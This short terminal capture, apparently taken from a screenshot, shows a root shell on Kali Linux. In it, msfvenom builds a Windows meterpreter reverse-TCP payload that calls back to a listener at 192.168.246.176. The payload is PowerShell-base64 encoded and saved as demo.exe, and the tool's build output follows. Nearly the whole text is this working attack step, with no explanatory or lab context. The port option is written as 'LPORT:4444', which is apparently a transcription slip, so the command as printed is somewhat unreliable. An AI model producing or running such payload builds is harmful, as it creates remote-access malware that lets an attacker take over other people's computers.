 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.246.176 LPORT:4
444 -f exe -e cmd/powershell_base64 -o demo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 354 (iteration=0)
cmd/powershell_base64 chosen with final size 354
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: demo.exe